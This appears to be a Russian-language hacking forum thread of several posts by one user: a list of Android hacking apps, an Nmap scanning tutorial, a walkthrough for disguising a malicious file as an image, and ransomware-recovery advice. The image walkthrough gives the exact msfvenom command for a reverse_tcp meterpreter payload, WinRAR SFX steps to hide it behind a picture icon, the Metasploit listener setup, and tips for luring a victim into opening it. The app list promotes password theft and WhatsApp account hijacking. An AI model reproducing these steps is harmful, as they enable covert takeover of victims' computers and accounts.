Приложение USB Cleaver обеспечивает быстрый сбор паролей с Windows. Если подключить андроид по USB-кабелю к компьютеру Windows, на котором активирована функция Autostart, то приложение автоматически соберет следующую информацию: пароли из браузеров (Firefox, Chrome, IE), пароль от WiFi, сетевую системную информацию. Все украденные данные будут хранится в защищенном zip-файле.

5. Droidsheep Guard

Droidsheep Guard — это продвинутое приложение, которое легко и быстро защитит вас от нападок хакеров. Вы можете использовать его для безопасного просмотра в соц. сетях и Интернет-сёрфинга. Droidsheep Guard может защитить вас от атак типа «Человек посередине», таких как DroidSheep, Faceniff и т. д. Приложение также отправит вам предупреждающее сообщение о подозрительной активности и советы, как действовать в опасной ситуации.

6. Encrypt Decrypt Tools

Как следует из названия, это приложение основано на шифровании данных и, следовательно, обеспечивает конфиденциальность пользователя. Это одно из лучших приложений для взлома Android на рынке. Вы можете защитить сообщение или данные, включив режим шифрования, а затем расшифровать их, когда захотите. Приложение будет полезным как для личного, так и для профессионального использования.

7. Whatscan

Whatscan — это сканер WhatsApp, который можно использовать для получения доступа к учетной записи WhatsApp любого человека. Если вы ищете какое-либо приложение, через которое можно взломать аккаунт WhatsApp другого пользователя, то это лучший вариант. Все, что вам нужно, это QR-код Вотсапа жертвы, чтобы начать.

8. PixelKnot

PixelKnot — это приложение для Android, которое можно использовать для скрытия текстовых сообщений с помощью фотографий для дальнейшей передачи. Приложение будет полезно для отправки секретных сообщений, таких как пароли или PIN-коды. Это простой и интересный способ шифрования данных. Риск разоблачения довольно невелик, поскольку никто не подозревает, что фото содержат секретные коды или что-то в этом роде.

9. NetCut

NetCut — это бесплатное приложение для Android, которое используется для обнаружения сети, используемой в WiFi. Вы можете получить доступ к WiFi и пользоваться Интернетом, даже если ваше устройство имеет недействительный IP-адрес и ему не разрешен доступ в Интернет. Помимо этой функции, вы можете переназначить MAC-адрес и контролировать использование пропускной способности вашей сети.

10. WPS Connect

WPS Connect — это приложение, используемое для взлома сетей WiFi с включенным протоколом WPS. Он проверяет уязвимость маршрутизатора к любому ПИН-коду по умолчанию. Его можно использовать для взлома сети Wi-Fi абсолютно бесплатно.

Последнее редактирование:

- Регистрация

- 09.12.19

- Сообщения

- 260

- Реакции

- 36

- Репутация

- 0

You must be registered for see links





Network Mapper - утилита, которую любят хакеры, системные администраторы и даже Голливуд (в фильме «Матрица» при взломе используется именно NMAP). В этой статье мы расскажем об этом бесплатном и необходимом инструменте, который вам точно понравится.

NMAP — сетевой сканер, созданный Гордоном Лайоном, который помогает осуществлять анализ сети, сканировать ее и выявлять подключения. NMAP в процессе сканирования сети перебирает доступный диапазон портов и пытается подключиться к каждому из них. Если подключение успешно, то вы можете узнать версию программного обеспечения, открытые порты и даже найти уязвимости, которые затем можно использовать. В этом и заключается сила NMAP или Network Mapper. Программа совместима со всеми операционными системами, включая Windows, Mac и Linux. Мы же покажем его в действии на примере Kali Linux. Давайте приступим.

Мы не будем останавливаться на установке утилиты, информация об этом доступна в Интернете, перейдём сразу к работе NMAP.



Пингуем все доступные хосты в нашей сети

Итак, чтобы пропинговать устройство в любой сети, мы должны просто набрать следующую команду:

ping <ip address>

Мы проверили, работает ли устройство или нет.



Но что, если мы хотим просканировать всю сеть и определить, какие устройства работают в нашей сети?

Предположим, что наша домашняя сеть — 192.106.54.2/24, что означает 254 конечных точек или хостов, доступных в нашей сети. Для обычного пользователя невозможно их всех проверить, что нельзя сказать про NMAP, которая сканирует всю сеть и показывает, какой хост работает. Для этого введём команду:

nmap -sP <ip address>

Хакеру недостаточно знать лишь какие хосты работают, нужна дополнительная информация. Вторым шагом мы ищем открытые порты.



Проверка открытых портов

Допустим, мы хотим взломать веб-сайт и найти все конечные точки сети, на которых запущен этот сайт.

Что мы будем искать?

Обычно мы рассматриваем порты 80 или 443, так как они чаще всего открыты на сервере.

Для того, чтобы узнать наверняка используем следующую команду:

nmap -sT -p 80,443 <ip address>

Здесь -sT — это тип сканирования портов, называемый TCP-соединением, которое выполняет трехстороннее рукопожатие и предоставляет нам эти результаты.

Режим скрытности NMAP

Какова цель этого режима?

Скрытый режим необходим, потому что в некоторых случаях команды NMAP могут действовать навязчиво, а меры безопасности, такие как брандмауэр или IDS, могут блокировать дальнейшее выполнение запроса. Именно поэтому, мы будем использовать следующую команду:

nmap -sS -p <ports> <ip address>

Скрытое сканирование также известно как сканирование SYN, оно используется, чтобы избежать трехсторонних рукопожатий и брандмауэров для успешного завершения команды. Однако, сейчас нет полной уверенности, что вы все равно не попадёте в брандмауэры, используя метод скрытого сканирования.

Руководство по NMAP

Nmap имеет в своём арсенале большой набор функций, которые вы можете использовать для сканирования. Введите следующую команду, и программа предоставит вам весь список:

man nmap



Чтобы узнать, какую операционную систему использует ваша цель, просто напишите:

nmap -O <ipaddress>

Программа предоставит вам подробную информацию о системе вашей цели, а также сообщит, какие порты открыты.



NMAP-скрипты

У NMAP есть ещё одна мощная и гибкая функция — свой скриптовый движок, который позволит вам писать скрипты.

Перед нами представлены все категории подсистемы сценариев NMAP. Выберем, например, категорию под названием «vuln», которая является уязвимостью. Теперь, при сканировании системы с этой категорией, программа сообщит вам, какие порты открыты и укажет уязвимости, которые есть в системе.

Если вы узнаете об уязвимости в какой-либо системе, то просто можете воспользоваться этим и получить контроль над всей системой.

nmap --script <script> <ip address>

В категории «vuln» есть несколько скриптов, но хакер не может проверить каждый скрипт. Для этого можно просто ввести nmap --script vuln 10.13.1.82. NMAP будет пробовать каждый элемент в списке, пока не найдет фактическую уязвимость в системе. Этот пример был для скриптов в категории «vuln». Вы же можете сделать это с любой категорией, просто выполнив следующую команду:

nmap --script <script category> <ip address>

Заключение:

Это был всего лишь краткий обзор NMAP. Мы рассмотрели сканирование портов NMAP и примеры использования данной программы. Но на самом деле NMAP имеет множество других функций сканирования, и если вы хотите их освоить, продолжайте экспериментировать. Практикуйтесь, и тогда результат не заставит себя ждать. Желаем успехов!

Последнее редактирование:

- Регистрация

- 09.12.19

- Сообщения

- 260

- Реакции

- 36

- Репутация

- 0

You must be registered for see links

Да что может случится, если открыть картинку? На первый взгляд, ничего страшного. Но если вы прочтете эту статью, то узнаете, что именно таким простым способом можно получить полный контроль над компьютером жертвы, лишив её доступа к своим же собственным файлам. Да-да, и все это с помощью одной лишь картинки.

Дисклеймер

Данная статья предназначена только для образовательных целей, не используйте ее во вред другим людям. Мы не несем ответственности за любые ваши действия.

Требования для взлома



Найдите любое изображение, которое понравится вашей жертве (мемы, котики, аниме);

Kali Linux, с помощью которого будет создаваться вредоносное ПО;

Второй компьютер с Windows, на который должен быть установлен WinRAR.

Создание полезной нагрузки

Для создания полезной нагрузки у вас должен быть установлен Kali Linux.



Прежде всего, откройте терминал, введите msfconsole и подождите, пока он загрузится.

Затем введите следующую команду, при этом обязательно проверьте свой IP-адрес и скопируйте его.

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<YOUR IP ADDRESS> LPORT=555 -f exe -e x86/sikata_ga_nai -i 10 > <PAYLOAD NAME>.exe

После этой команды ваша полезная нагрузка будет создана.

Прикрепляем полезную нагрузку к картинке

Теперь переключитесь на компьютер с Windows, на котором уже установлен WinRAR.

Итак, у вас есть 2 файла, а именно файл картинки, которую вы скачали, и полезная нагрузка, которую мы создали.

Введите в браузере «icon maker» или перейдите по этой ссылке. После этого создайте иконку загруженной вами картинки.

Итого у вас уже есть все 3 файла, которые нам понадобятся, поэтому теперь выберите полезную нагрузку, картинку и щелкните их правой кнопкой мыши, затем нажмите «добавить в архив».

После этого последовательно выполните пункты:

Во вкладке «Общие» нажмите «Создать массив SFX»;

Кликнете по вкладке «Дополнительно» и выберите «Дополнительные параметры SFX»;

Далее во вкладке «Обновление» нажмите «Извлечь и обновить файлы»;

В «Настройках» вы увидите два пункта, а именно «Выполнить после извлечения» и «Выполнить перед извлечением»;

В пункте «Выполнить после извлечения» напишите полное имя файла изображения вместе с типом файла. Подтвердите и после этого напишите имя файла полезной нагрузки с типом файла;

Затем во вкладке «Текст и значок» снизу вы увидите «Загрузить значок SFX из файла», нажмите и выберите иконку, который вы создали из картинки;

Во вкладке «Режимы» нажмите «Скрыть все» и кликнете «ОК».

Теперь откроется окно WinRAR; там, во вкладке «Общие», измените имя на любое, которое вы хотите, а также укажите расширение, например, котики.jpg.

Готово! Вы успешно создали полезную нагрузку.

Теперь пришло время создать прослушиватель, который будет создавать отчет по запросам.



Создание прослушивателя

Откройте новый терминал и введите msfconsole после завершения загрузки;

Напишите «use multi/handler» —> «Enter»;

Затем введите «set payload windows/meterpreter/reverse_tcp» и нажмите Enter;

Введите «show options», чтобы увидеть, что требуется для настройки слушателя;

Теперь он запросит LHOST и LPORT; напишите LHOST, который вы написали при создании полезной нагрузки, и то же самое касается LPORT.

Далее введите «выполнить» и нажмите «Enter».

Социальная инженерия

Все готово, и остаётся только подумать о том, как заставить жертву открыть вашу картинку. На самом деле, с изображением дела обстоят куда лучше, чем с ссылками, так как многие люди даже не подозревают, что за картинкой с мемом может скрываться вредоносный файл.

И наконец, как только ваша жертва откроет файл, вы получите запрос от вашего слушателя. Вы успешно взломали компьютер.

Этот метод возможен только в том случае, если жертва и вы подключены к одной и той же сети. Если вы хотите атаковать кого-то, кто не находится в вашей сети, вам придется изменить несколько параметров. Об этом поговорим в другой раз.

На этом все. Удачи!

Последнее редактирование:

- Регистрация

- 09.12.19

- Сообщения

- 260

- Реакции

- 36

- Репутация

- 0

You must be registered for see links

Представьте, что вам приходит сообщение от злоумышленника, в котором содержится вредоносное вложение с кодом, который скачивает программу-вымогатель, как только вы открываете файл. «И что происходит дальше?», - спросите вы. Программа-вымогатель просканирует важные файлы и зашифрует их так, что вы не сможете расшифровать их без ключа, за доступ к которому злоумышленник потребует выкуп. Вымогательское ПО наносит урон быстрее, чем любые другие вредоносные приложения.

Но не стоит впадать в панику, потому что сегодня мы расскажем вам, что вы должны делать, если подверглись нападению такой программы, и как впредь защитить свою систему от возможных атак.

Не следует сразу прибегать к профессиональной помощи или, что ещё хуже, идти на поводу злоумышленников и отправлять им деньги, потому что вы сами в состоянии справится с вторжением вредоносной программы. Просто следуйте нижеуказанным пунктам, и у вас все получится.

Самое первое, что вы должны сделать, это изолировать зараженный компьютер от сети. Поскольку 90% кибератак зашифровывают сетевой жесткий диск, все другие устройства, подключенные к той же сети могут тоже пострадать.

Итак, вы должны включить брандмауэр, тем самым защититься от несанкционированного доступа или использовать самый традиционный метод — отключить ПК от розетки. В этой ситуации главное предотвратить дальнейшее распространение программы-вымогателя.

Никогда не переносите файлы в зараженный компьютер, так как существует множество программ-вымогателей, которые шифруют в режиме реального времени, поэтому любые новые файлы, которые вы переносите в систему, тоже подвергнутся атаке.

Это типичная ошибка, которую совершают многие люди, поскольку они думают, что атака уже завершена, и угроз больше нет, поэтому удаляют зараженные файлы и восстанавливают исходные файлы из резервной копии. Однако, все это приводит к шифрованию этих восстановленных файлов, потому что программа-вымогатель все еще активна.

Вам необходимо избавиться от активного вредоносного ПО в системе, для этого вы можете прибегнуть к помощи антивируса. Но делать это нужно с особой осторожностью, потому что не каждый антивирус сможет локально удалить исполняемый файл, не тронув сами файлы или даже ключевой файл, навсегда их зашифровав. Будьте внимательны при запуске сканирования и не удаляйте никакие ключевые, текстовые файлы или заметки о выкупе, просто удалите исполняемый файл.

Вы, должно быть, подумали: «Это все, конечно, хорошо, но как я могу расшифровать свои файлы?».

Теперь самое время проверить, возможно ли самостоятельно расшифровать ваши файлы.

Поскольку исследователи безопасности взломали большое количество программ-вымогателей, они также создали расшифровщик, который находится в свободном доступе, так что скорее всего вы можете расшифровать зараженные файлы без уплаты выкупа.



